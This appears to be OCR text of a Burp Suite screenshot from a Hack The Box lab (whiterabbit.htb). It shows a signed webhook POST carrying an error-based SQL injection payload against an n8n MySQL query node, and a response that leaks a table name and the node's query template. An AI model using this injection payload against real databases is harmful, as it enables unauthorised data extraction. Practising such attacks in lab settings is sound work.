 Request
Pretty Raw Hex \n
1 POST /webhook/d96af3a4-21bd-4bcb-bd34-37bfc67dfd1d HTTP/1.1
2 Host: 28efa8f7df.whiterabbit.htb
3 Content-Type: application/json
4 x-gophish-signature:
sha256=8eccc72ccdbb8ca9b539b0f64090fc6b6e7a6e2185dcb461064b4b6b0fb71be2
5 User-Agent: sqlmap
6 Accept: */*
7 Content-Length: 254
8
9 {
10 "campaign_id":1,
11 "email":
"1\" AND ExtractValue('',Concat('=',SUBSTRING((select group_concat(concat_
ws(':',table_name) SEPARATOR '|' ) FROM INFORMATION_SCHEMA.TABLES where ta
ble_schema = 'temp') , 1, 50) )) -- -",
12 "message":"Clicked Link"
13 }
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Length: 991
3 Content-Type: text/html; charset=utf-8
4 Date: Wed, 09 Apr 2025 03:23:05 GMT
5 Etag: W/"3df-rremEquRpbZ9igDJzIg2bRF/o50"
6 Server: Caddy
7 Vary: Accept-Encoding
8
9 XPATH syntax error: '=command_log' |
{"level":"error","tags":{},"context":{"itemIndex":0},"functionality":"regula
r","name":"NodeOperationError","timestamp":1744168985009,"node":{"parameters
":{"resource":"database","operation":"executeQuery","query":"SELECT * FROM
victims where email = \"{{ $json.body.email }}\" LIMIT
1","options":{}},"id":"5929bf85-d38b-4fdd-ae76-f0a61e2cef55","name":"Get
current phishing
score","type":"n8n-nodes-base.mySql","typeVersion":2.4,"position":[1380,260]
,"alwaysOutputData":true,"retryOnFail":false,"executeOnce":false,"notesInFlo
w":false,"credentials":{"mySql":{"id":"qEqs6Hx9HRmSTg5v","name":"mariadb -
phishing"}},"onError":"continueErrorOutput"},"messages":[],"obfuscate":false
,"description":"sql: SELECT * FROM victims where email = \"1\" AND
ExtractValue('',Concat('=',SUBSTRING((select
group_concat(concat_ws(':',table_name) SEPARATOR '|' ) FROM
INFORMATION_SCHEMA.TABLES where table_schema = 'temp') , 1, 50) )) -- -\"
LIMIT 1, code: ER_UNKNOWN_ERROR"}
Search
0 highlights